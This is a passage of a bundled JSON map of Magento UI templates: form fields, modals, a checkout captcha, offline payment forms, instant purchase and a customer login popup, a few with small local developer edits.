class=\"admin__field-complex-elements\"\n         each=\"data: elems, as: 'element'\"\n         render=\"\" />\n\n    <div class=\"admin__field-complex-content\"\n         html=\"$data.content\" if=\"$data.content\"></div>\n\n    <div class=\"admin__field-complex-text\"\n         html=\"$data.text\" if=\"$data.text\"></div>\n</div>\n","Magento_Ui/templates/form/components/single/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"/>\n</div>\n","Magento_Ui/templates/form/components/single/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" visible=\"visible\"/>\n","Magento_Ui/templates/form/components/single/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName, 'data-index': index\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"/>\n</div>\n","Magento_Ui/templates/form/components/single/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input type=\"checkbox\"\n           class=\"admin__actions-switch-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n    <label class=\"admin__actions-switch-label\"\n           attr=\"for: uid\">\n        <span class=\"admin__actions-switch-text\"\n              attr=\"'data-text-on': toggleLabels.on, 'data-text-off': toggleLabels.off\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/components/collection/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<address>\n    <each args=\"{\n        data: formatPreviews([\n            'prefix firstname middlename lastname suffix',\n            'company',\n            'street',\n            {\n                items: 'city region_id region_id_input postcode',\n                separator: ', '\n            },\n            'country_id',\n            {\n                items: 'telephone',\n                prefix: 'T: '\n            },\n            {\n                items: 'fax',\n                prefix: 'F: '\n            },\n            {\n                items: 'vat_id',\n                prefix: 'VAT: '\n            }\n        ]),\n        as: '$preview'}\"\n    >\n\n        <if args=\"$parent.hasPreview($preview)\">\n            <span text=\"$parent.buildPreview($preview)\"/><br>\n        </if>\n    </each>\n\n    <if args=\"noPreview\">\n        <span text=\"label\"/><br />\n    </if>\n</address>\n","Magento_Ui/templates/form/components/button/container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-group-additional\" css=\"$data.additionalClasses\" visible=\"visible\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\">\n        <span text=\"label\"/>\n    </label>\n\n    <div class=\"admin__field-control\">\n        <render args=\"elementTmpl\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/button/simple.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" if=\"visible\"/>\n","Magento_Ui/templates/content/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div html=\"content\"\n     css=\"$data.additionalClasses\"\n     visible=\"visible\"></div>\n\n<div data-role=\"spinner\"\n     class=\"admin__data-grid-loading-mask\"\n     visible=\"loading\"\n     if=\"showSpinner\">\n    <div class=\"spinner\">\n        <span repeat=\"8\"/>\n    </div>\n</div>\n","Magento_Ui/templates/tooltip/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-tooltip=\"tooltip-wrapper\" class=\"data-tooltip-wrapper <%= data.tooltipClasses %>\">\n    <div class=\"data-tooltip-tail\"></div>\n    <div class=\"data-tooltip\">\n        <% if(data.closeButton){ %>\n            <button type=\"button\" class=\"action-close\">\n                <span translate=\"'Close'\"/>\n            </button>\n        <% } %>\n        <div class=\"data-tooltip-content\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<ol class=\"list-items\">\n    <li class=\"list-item\" repeat=\"foreach: rows, item: '$row'\">\n        <div class=\"item-info\">\n            <!--ko foreach: {data: getVisible(), as: '$col'}-->\n                <!-- ko template: getBody() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </li>\n</ol>\n","Magento_Ui/templates/modal/modal-component.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div css=\"modalClass\" hasFocus=\"focused\">\n    <each if=\"state() || $data.modal\" args=\"data: elems, as: 'element'\" render=\"\"/>\n</div>\n","Magento_Ui/templates/modal/modal-custom.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n       <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n       <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"<%- button.class %>\"\n                    type=\"button\"\n                    data-role=\"action\">\n                <span><%= button.text %></span>\n            </button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-popup.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n\r\n<aside role=\"dialog\"\r\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\r\n               <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\r\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\r\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\r\n       aria-describedby=\"modal-content-<%- data.id %>\"\r\n       data-role=\"modal\"\r\n       data-type=\"<%- data.type %>\"\r\n       tabindex=\"0\">\r\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\r\n    <div class=\"modal-inner-wrap pasha\"\r\n         data-role=\"focusable-scope\">\r\n        <header class=\"modal-header-1\">\r\n            <!--<% if(data.title || data.subTitle){ %>\r\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\r\n                data-role=\"title\">\r\n                <% if(data.title){ %>\r\n                    <%= data.title %>\r\n                <% } %>\r\n\r\n                <% if(data.subTitle){ %>\r\n                <span class=\"modal-subtitle\"\r\n                      data-role=\"subTitle\">\r\n                    <%= data.subTitle %>\r\n                </span>\r\n                <% } %>\r\n            </h1>\r\n            <% } %>-->\r\n            <button\r\n                class=\"action-close\"\r\n                data-role=\"closeBtn\"\r\n                type=\"button\">\r\n                <span><%= data.closeText %></span>\r\n            </button>\r\n        </header>\r\n        <div id=\"modal-content-<%- data.id %>\"\r\n            class=\"modal-content-pasha\"\r\n            data-role=\"content\"></div>\r\n        <% if(data.buttons.length > 0){ %>\r\n        <footer class=\"modal-footer pashaTesttt\">\r\n            <% _.each(data.buttons, function(button) { %>\r\n            <button\r\n                class=\"<%- button.class %>\"\r\n                type=\"button\"\r\n                data-role=\"action\"><span><%= button.text %></span></button>\r\n            <% }); %>\r\n        </footer>\r\n        <% } %>\r\n    </div>\r\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\r\n</aside>\r\n","Magento_Ui/templates/modal/modal-prompt-content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form <%= formAttr %>>\n    <fieldset class=\"fieldset\">\n        <div class=\"field\">\n            <% if(data.label){ %>\n            <label for=\"prompt-field-<%- data.id %>\" class=\"label\">\n                <span><%= data.label %></span>\n            </label>\n            <% } %>\n            <div class=\"control\">\n                <input type=\"text\" data-role=\"promptField\" id=\"prompt-field-<%- data.id %>\" class=\"input-text\" <%= inputAttr %>/>\n            </div>\n        </div>\n    </fieldset>\n</form>\n","Magento_Ui/templates/modal/modal-slide.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n            <% if(data.buttons.length > 0){ %>\n            <div class=\"page-main-actions\">\n                <div class=\"page-actions\">\n                    <div class=\"page-actions-buttons\">\n                        <% _.each(data.buttons, function(button) { %>\n                        <button\n                            class=\"<%- button.class %>\"\n                            type=\"button\"\n                            data-role=\"action\"><span><%= button.text %></span>\n                        </button>\n                        <% }); %>\n                    </div>\n                </div>\n            </div>\n            <% } %>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/group/group.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<fieldset class=\"field\" data-bind=\"css: additionalClasses\">\n    <legend class=\"label\">\n        <span translate=\"element.label\"></span>\n    </legend>\n    <div class=\"control\">\n        <!-- ko foreach: { data: elems, as: 'element' } -->\n\n            <!-- ko if: element.visible() -->\n\n                <!-- ko ifnot: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: $parent.fieldTemplate --><!-- /ko -->\n                <!-- /ko -->\n\n                <!-- ko if: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: element.elementTmpl --><!-- /ko -->\n                <!-- /ko -->\n\n            <!-- /ko -->\n\n        <!-- /ko -->\n\n        <!-- ko if: validateWholeGroup -->\n        <!-- ko  foreach: { data: elems, as: 'element' } -->\n            <!-- ko if: element.error() && element.visible() -->\n                <label class=\"error\" data-bind=\"attr: { for: uid }, text: element.error\"></label>\n            <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    </div>\n</fieldset>\n","Magento_Captcha/template/checkout/captcha.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<input name=\"captcha_form_id\" type=\"hidden\" data-bind=\"value: formId,  attr: {'data-scope': dataScope}\" />\r\n<!-- ko if: (isRequired() && getIsVisible())-->\r\n<div class=\"field captcha required\" data-bind=\"blockLoader: getIsLoading()\">\r\n    <label data-bind=\"attr: {for: 'captcha_' + formId}\" class=\"label\"><span data-bind=\"i18n: 'Please type the letters and numbers below'\"></span></label>\r\n    <div class=\"control captcha\">\r\n        <input name=\"captcha_string\" type=\"text\" class=\"input-text required-entry\" data-bind=\"value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}\" autocomplete=\"off\"/>\r\n        <div class=\"nested\">\r\n            <div class=\"field captcha no-label\">\r\n                <div class=\"control captcha-image wasif-testing\">\r\n                    <img alt=\"imarkplace\" data-bind=\"attr: {\r\n                                        alt: $t('Please type the letters and numbers below'),\r\n                                        title: $t('Please type the letters and numbers below'),\r\n                                        height: imageHeight(),\r\n                                        src: getImageSource(),\r\n                                        }\"\r\n                         class=\"captcha-img\"/>\r\n                    <button type=\"button\" class=\"action reload captcha-reload\"\r\n                            data-mage-init='{\"Magento_Captcha/js/captcha-fix\":{}}'\r\n                            data-bind=\"attr: {title: $t('Reload captcha')}, click: refresh\">\r\n                        <span class=\"mbi mbi-sync2\"></span>\r\n                    </button>\r\n                </div>\r\n            </div>\r\n            <!-- ko if: isCaseSensitive()-->\r\n            <div class=\"captcha-note note\" data-bind=\"i18n: 'Attention: Captcha is case sensitive.'\"></div>\r\n            <!-- /ko -->\r\n        </div>\r\n    </div>\r\n</div>\r\n<!-- /ko -->\r\n","Magento_OfflinePayments/template/payment/purchaseorder-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"purchaseorder-form\" class=\"form form-purchase-order\" data-role=\"purchaseorder-form\">\n            <fieldset class=\"fieldset payment method\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n                <div class=\"field field-number required\">\n                    <label for=\"po_number\" class=\"label\">\n                        <span><!-- ko i18n: 'Purchase Order Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <input type=\"text\"\n                               id=\"po_number\"\n                               name=\"payment[po_number]\"\n                               data-validate=\"{required:true}\"\n                               data-bind='\n                                attr: {title: $t(\"Purchase Order Number\")},\n                                value: purchaseOrderNumber'\n                               class=\"input-text\"/>\n                    </div>\n                </div>\n            </fieldset>\n\n            <div class=\"checkout-agreements-block\">\n                <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n\n            <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n                <div class=\"primary\">\n                    <button class=\"action primary checkout\"\n                            type=\"submit\"\n                            data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                            \"\n                            data-role=\"review-save\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n\n","Magento_OfflinePayments/template/payment/banktransfer.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {'title': $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/cashondelivery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/checkmo.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko if: getMailingAddress() || getPayableTo() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getPayableTo() -->\n            <dt class=\"title\"><!-- ko i18n: 'Make Check payable to:' --><!-- /ko --></dt>\n            <dd class=\"content\"><!-- ko text: getPayableTo() --><!-- /ko --></dd>\n            <!-- /ko -->\n            <!-- ko if: getMailingAddress() -->\n            <dt class=\"title\"><!-- ko i18n: 'Send Check to:' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"checkmo mailing address\" data-bind=\"html: getMailingAddress()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n        \n","Magento_InstantPurchase/template/confirmation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<p class=\"message\"><%- data.message %></p>\n<strong><%- data.shippingAddressTitle %>:</strong>\n<p><%- data.shippingAddress %></p>\n<strong><%- data.billingAddressTitle %>:</strong>\n<p><%- data.billingAddress %></p>\n<strong><%- data.paymentMethodTitle %>:</strong>\n<p><%- data.paymentToken %></p>\n<strong><%- data.shippingMethodTitle %>:</strong>\n<p><%- data.shippingMethod %></p>","Magento_InstantPurchase/template/instant-purchase.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showButton()\">\n    <button type=\"button\"\n            class=\"action primary instant-purchase\"\n            click=\"instantPurchase\"\n            attr=\"title: $t(buttonText)\">\n        <span translate=\"buttonText\" />\n    </button>\n    <input if=\"paymentToken()\"\n           type=\"hidden\"\n           name=\"instant_purchase_payment_token\"\n           ko-value=\"paymentToken().publicHash\" />\n    <input if=\"shippingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_shipping_address\"\n           ko-value=\"shippingAddress().id\" />\n    <input if=\"billingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_billing_address\"\n           ko-value=\"billingAddress().id\" />\n    <if args=\"shippingMethod()\">\n        <input type=\"hidden\"\n               name=\"instant_purchase_carrier\"\n               ko-value=\"shippingMethod().carrier\" />\n        <input type=\"hidden\"\n               name=\"instant_purchase_shipping\"\n               ko-value=\"shippingMethod().method\" />\n    </if>\n</if>\n","Magento_Customer/template/authentication-popup.html":"<div class=\"block-authentication\"\r\n     data-bind=\"afterRender: setModalElement, blockLoader: isLoading\"\r\n     style=\"display: none\">\r\n    <div class=\"block block-new-customer\"\r\n         data-bind=\"attr: {'data-label': $t('or')}\">\r\n        <div class=\"block-title\">\r\n            <strong id=\"block-new-customer-heading\"\r\n                    role=\"heading\"\r\n                    aria-level=\"2\"\r\n                    data-bind=\"i18n: 'Checkout as a new customer'\"></strong>\r\n        </div>\r\n        <div class=\"block-content\" aria-labelledby=\"block-new-customer-heading\">\r\n            <p data-bind=\"i18n: 'Creating an account has many benefits:'\"></p>\r\n            <ul>\r\n                <li data-bind=\"i18n: 'See order and shipping status'\"></li>\r\n                <li data-bind=\"i18n: 'Track order history'\"></li>\r\n                <li data-bind=\"i18n: 'Check out faster'\"></li>\r\n            </ul>\r\n            <div class=\"actions-toolbar\">\r\n                <div class=\"primary\">\r\n                    <a class=\"action action-register primary\" data-bind=\"attr: {href: registerUrl}\">\r\n                        <span data-bind=\"i18n: 'Create an Account'\"></span>\r\n                    </a>\r\n                </div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n\r\n    <div class=\"block block-customer-login\"\r\n         data-bind=\"attr: {'data-label': $t('or')}\">\r\n        <div class=\"block-title\">\r\n            <strong id=\"block-customer-login-heading\"\r\n                    role=\"heading\"\r\n                    aria-level=\"2\"\r\n                    data-bind=\"i18n: 'Checkout using your account'\"></strong>\r\n        </div>\r\n        <!-- ko foreach: getRegion('messages') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!--/ko-->\r\n        <!-- ko foreach: getRegion('before') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!-- /ko -->\r\n        <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\r\n            <form class=\"form form-login\"\r\n                  method=\"post\"\r\n                  data-bind=\"event: {submit: login }\"\r\n                  id=\"login-form\">\r\n                <div class=\"fieldset login\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\r\n                    <div class=\"field email required\">\r\n                        <label class=\"label\" for=\"email-auth\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\r\n                        <div class=\"control\">\r\n                            <input name=\"username\"\r\n                                   id=\"email-auth\"\r\n                                   type=\"email\"\r\n                                   class=\"input-text\"\r\n                                   data-mage-init='{\"mage/trim-input\":{}}'\r\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\r\n                                   data-validate=\"{required:true, 'validate-email':true}\">\r\n                        </div>\r\n                    </div>\r\n                    <div class=\"field password required\">\r\n                        <label for=\"pass-auth\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\r\n                        <div class=\"control\">\r\n                            <input name=\"password\"\r\n                                   type=\"password\"\r\n                                   class=\"input-text\"\r\n                                   id=\"pass-auth\"\r\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\r\n                                   data-validate=\"{required:true}\">\r\n                        </div>\r\n                    </div>\r\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\r\n                    <!-- ko template: getTemplate() --><!-- /ko -->\r\n                    <!-- /ko -->\r\n                    <div class=\"actions-toolbar\">\r\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\r\n                        <div class=\"secondary\">\r\n                            <a class=\"action\" data-bind=\"attr: {href: forgotPasswordUrl}\">\r\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\r\n                            </a>\r\n                        </div>\r\n                        <div class=\"primary\">\r\n                            <button type=\"submit\" class=\"action action-login secondary\" name=\"send\" id=\"send2\">\r\n                                <span data-bind=\"i18n: 'Sign In'\"></span>\r\n                            </button>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </form>\r\n        </div>\r\n    </div>\r\n</div>\r\n","Vertex_Tax/template/checkout/cart/totals/tax-messages.html":"<!--\n/**\n * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/\n * @author     Mediotype                     https://www.mediotype.com/\n */\n-->\n<!-- ko foreach: messages -->\n    <!-- ko if: $data -->\n        <tr class=\"field vertex-message\">\n            <td colspan=\"2\">\n                <div role=\"alert\" class=\"message warning\" generated=\"true\">\n                    <span data-bind=\"text: $data\"></span>\n                </div>\n            </td>\n        </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_GroupedProduct/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n","Magento_GroupedProduct/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <div class=\"minimal-price\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"/>\n\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span class=\"price-wrapper price-including-tax\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getPrice($row())\"/>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"/>\n            </each>\n        </span>\n    </div>\n</if>\n","Magento_SalesRule/template/cart/totals/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th colspan=\"1\" 